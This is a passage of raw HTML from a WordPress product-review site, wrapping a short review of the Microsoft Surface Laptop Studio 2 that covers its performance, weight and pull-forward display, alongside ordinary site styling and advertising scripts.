<link rel="https://api.w.org/" href="https://findwyse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/wp/v2/posts/31344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://findwyse.com/?p=31344' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fbest-microsoft-surface-laptop-studio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fbest-microsoft-surface-laptop-studio%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://findwyse.com/best-microsoft-surface-laptop-studio/"/>
<link rel="alternate" hreflang="nl-NL" href="https://findwyse.com/nl/best-microsoft-surface-laptop-studio/"/>
<link rel="alternate" hreflang="en" href="https://findwyse.com/best-microsoft-surface-laptop-studio/"/>
<link rel="alternate" hreflang="nl" href="https://findwyse.com/nl/best-microsoft-surface-laptop-studio/"/>

		<script type="13c6c65e1eb551acc6b4592f-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-content ul{
	margin-bottom:0px;
	margin-top:0px;
}
.post-content h3 {
    margin-top: 0em!important;
    margin-bottom: 0em!important;
}
.post-content p{
    margin-bottom:14px!important;
}
figure.wp-block-image{
	margin-top: 10px!important;
}
figcaption {
  font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.featured .wp-caption-text{
	font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.single-featured{
	margin-bottom: 10px;
}
.navigation-main .menu > li > a {
    font-size: 12px!important;
}
.su-spoiler-title {
    font-size: 16px!important;
}
#image {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: -27px;

}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
}

#promo-desk .elementor-widget-image {
    border: 2px #ededed dashed;
    padding: 1px;
    margin-bottom: 10px;
}

#promo-page .elementor-widget-image{
	  border: 2px #ededed dashed;
    padding: 1px;
	margin-bottom:10px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 0px;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__footer {
    border: 1px dashed #000;
    border-radius: 10px;
}
.affcoups a.affcoups-coupon__button {
    border-radius: 10px!important;
	  background: #7a45f4!important;
}
.affcoups a.affcoups-coupon__button:visited {
    color: #fff;
}

.affcoups .affcoups-coupon__discount {
    background: #000000;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
	  border-bottom-right-radius: 0px;
    box-shadow: 0 0 1px 1px rgb(20 23 28 / 0%), 0 3px 1px 0 rgb(20 23 28 / 0%);
    color: #fff;
    padding: 0.5em 1.5em 0.4em;
}
.affcoups .affcoups-coupons-list .affcoups-coupon {
    margin: 0 0 45px;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #7a45f4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #541ed2;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
	background: #f2f1f0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: -30px;
    width: 100%;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon {
    margin: 0 auto 55px;
}

@media only screen and (max-width: 600px) and (min-width: 320px){
	#promo-desk{
		display:none;
	}
	#promo-page .elementor-col-25{
		width: 50%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 50%;
}
}
.fet-cls {
	background-color: #F0F0F0;
	padding-right: 200px;
	padding-left: 20px;
}

.custom-blog-php {
    border: 1px solid;
    font-family: unset;
    font-size: 14px;
    padding: 12px;
    color: #959595;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.widget-title.block-head.block-head-ac.block-head.block-head-ac.block-head-f.is-left.has-style {
    margin-bottom: 35px;
}
section.block-wrap.block-posts-small.block-sc.mb-none {
    margin-top: 30px;
}

.elementor-83064 .elementor-element.elementor-element-3347101 > .elementor-widget-container {
    padding: 8px 8px 8px 8px;
    background-color: #F2F2F2;
}

.block-head-g {
    padding: 10px 14px;
    background: #080808;
}
/* products */
a.but-dc {
    background: #000000;
    padding: 10px 12px;
    margin-top: 17px;
    width: 100%;
    display: block;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
}

#sample_slider img {
    height: 225px;
    width: auto;
}

#sample_slider h3 {
    font-size: 15px;
    line-height: 24px;
    height: 40px;
}
/* topbar */
.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #DC2446;
}

/* table of content */
html, body {
    scroll-behavior: smooth;
}

.ez-toc-sticky-fixed .ez-toc-sidebar {
    top: 150px;
    border: 2px solid #7A45F4;
    border-radius: 11px;
}

.ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container p {
    color: #7A45F4 !important;
}


/* FAQ */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}
.call-to-action a {
    background: #DC2446;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 280px;
    z-index: 9;
    text-align: center;
}

.post-cover .post-meta .post-title {
    margin: 20px 0 45px 0!important;
}
@media(max-width: 667px){
	.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 0;
    z-index: 9;
    text-align: center;
}
}

.post-meta .post-cat>a {text-transform: capitalize;
}

.archive-heading {text-transform: capitalize;}

.cat-labels a, .cat-labels .category, .tb, .navigation-main .menu > li > a, .ts-button, .block-head .heading, .bold-footer-lower .links .menu-item  {text-transform: capitalize;}

 .main-sidebar {
	overflow: auto!important;
	position: -webkit-sticky!important;
	position: sticky!important;
	top: 5%;
}
.gt_float_switcher {
    visibility: hidden;
}
/* ads */
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}

.theiaStickySidebar 
.custom-html-widget {
    text-align: center;
}
.ovf-dsb {
	    overflow: hidden !important;
}
p a, li a {
    color: #F878A6;
}

.box-slide p a{
color: #e800ce;
}

.elementor-widget-container table{width: 100%;}
.box-slide .owl-carousel .owl-item img {
    display: inline;
    width: auto;
    height: auto;
    max-width: 100%;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px dotted #f55ca66e;
}
.box-slide .owl-carousel .owl-item img.alignnone {
    margin: 0;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}

#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}

.elementor-top-section ul{
	margin-left:20px;
}

.elementor-top-section ul li{
	list-style:disc;
}

.pl1cls p {
		position: absolute;
    top: -20px;
    left: 15px;
    background: #ffffff;
    padding: 7px 24px;
    border-radius: 30px;
}

@media(max-width: 550px){
.pl1cls p {
    top: -28px;
}
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}
.image-box .elementor-column{
	padding:0px!important;
}		</style>
		
	<script type="13c6c65e1eb551acc6b4592f-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/findwyse-publisher/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /> 
<meta name="verify-admitad" content="d4454752bf" />
<meta name="verify-admitad" content="2de1ea20cc" />
<meta name='ir-site-verification-token' value='-1431858621'>
<meta name="fo-verify" content="12567f70-1c65-4cb5-9af6-a7ccb3ffd7cf">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Findwyse",
  "url": "https://findwyse.com/",
  "logo": "https://findwyse.com/wp-content/uploads/2022/09/findwyse-small-logo.png",
  "sameAs": [
    "https://www.facebook.com/Findwysee",
    "https://twitter.com/FindWyse",
    "https://www.instagram.com/findwyse/",
    "https://in.pinterest.com/findwyse/"
  ]
}
</script>

<!-- Begin TradeTracker SuperTag Code -->
<script type="13c6c65e1eb551acc6b4592f-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '453828',
        chk: '4891b8d7c170c1cc547c9cf277003f0b',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
<script async src="https://opti-analytics.com/api/nservice/secure/" type="13c6c65e1eb551acc6b4592f-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-31344 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-cover post-cat-423 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JQDL8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events-highlight-2025/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events Highlight 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events Highlight 2025" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events Highlight 2025: Unveiling the Future of Innovation" decoding="async" fetchpriority="high" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025.webp 1013w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events-highlight-2025/">Apple Events Highlight 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-watch-series-11/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Watch Series 11" sizes="(max-width: 110px) 100vw, 110px" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-watch-series-11/">Apple Watch Series 11: Redefining Wearable Innovation in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events 2025: Unveiling the Future of Innovation" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events/">Apple Events 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-62513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62513"><a href="https://findwyse.com/">Home</a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-433 menu-item-11699"><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a></li>
<li id="menu-item-62385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-62385"><a href="https://findwyse.com/category/extra/travel/">Travel</a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-631 menu-item-10757"><a href="https://findwyse.com/category/kitchen-appliances/">Kitchen Appliances</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-446 menu-item-8126"><a href="https://findwyse.com/category/software/">Software</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-619 menu-item-10655"><a href="https://findwyse.com/category/electronics/">Electronics</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://findwyse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="64620" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://findwyse.com">Home</a><span class="separator"> - </span><a href="https://findwyse.com/category/electronics/gadgets/laptops/">Laptops</a><span class="separator"> - </span><span class="last">Microsoft Surface Laptop Studio 2 Review: Performance, Design, And Functionality</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-658577473ce4a.webp" class="image-link media-ratio ar-bunyad-main-full" title="Microsoft Surface Laptop Studio 2 Review: Performance, Design, And Functionality"><img width="1200" height="574" src="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-658577473ce4a.webp" class="attachment-large size-large wp-post-image" alt="Microsoft surface laptop studio 2" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="Microsoft Surface Laptop Studio 2 Review: Performance, Design, And Functionality" decoding="async" loading="lazy" /></a>
														
							<div class="caption">
								Microsoft surface laptop studio 2 | Findwyse							</div>
								
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://findwyse.com/category/electronics/gadgets/laptops/" class="category term-color-423" rel="category">Laptops</a>
					</span>
					</div><h1 class="is-title post-title">Microsoft Surface Laptop Studio 2 Review: Performance, Design, And Functionality</h1></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-31344" class="post-31344 post type-post status-publish format-standard has-post-thumbnail category-laptops">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fbest-microsoft-surface-laptop-studio%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fbest-microsoft-surface-laptop-studio%2F&text=Microsoft%20Surface%20Laptop%20Studio%202%20Review%3A%20Performance%2C%20Design%2C%20And%20Functionality" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ffindwyse.com%2Fbest-microsoft-surface-laptop-studio%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fbest-microsoft-surface-laptop-studio%2F&media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F12%2Fmicrosoft-surface-laptop-studio-2-658577473ce4a.webp&description=Microsoft%20Surface%20Laptop%20Studio%202%20Review%3A%20Performance%2C%20Design%2C%20And%20Functionality" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">Microsoft built the Surface Laptop Studio 2 specifically for creative professionals who demand top-tier components in a versatile form factor. By employing cutting-edge hardware across the board, they’ve created a laptop that excels at intensive tasks ranging from video editing to AAA gaming. </span></p>
<p><span style="font-weight: 400;">However, these performance gains result in a thicker, heavier chassis compared to its predecessor. At just under 4 pounds, portability takes a backseat to sheer processing capability and GPU power. Still, clever convertible engineering through a pull-forward “floating” display helps justify the bulk by morphing the device into a digital canvas when required. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"
						alt="Xiomi 12 T &#038; 12 T Pro"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp"
						alt="Xiaomi 12T Series and Redmi Pad"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/wood-backyard-sheds/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp"
						alt="Wood Backyard Sheds to Transform Your Space in 2023"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/7-2-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/7-2-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/7-2-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/7-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/womens-casual-shorts/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp"
						alt="women&#8217;s casual shorts"
						width="185"
						height="308"
